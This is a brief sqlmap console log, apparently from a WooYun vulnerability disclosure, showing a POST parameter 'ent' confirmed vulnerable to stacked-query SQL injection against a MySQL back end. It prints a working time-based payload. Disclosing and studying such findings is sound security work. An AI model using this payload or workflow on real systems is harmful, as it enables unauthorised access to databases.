 [21:40:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:40:54] [INFO] checking if the injection point on POST parameter 'ent' is a f
alse positive
POST parameter 'ent' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) re
quests:
---
Parameter: ent (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: ent=e';(SELECT * FROM (SELECT(SLEEP(5)))wkmq)#
---
www.wooyun.org
[21:41:17] [INFO] the back-end DBMS is MySQL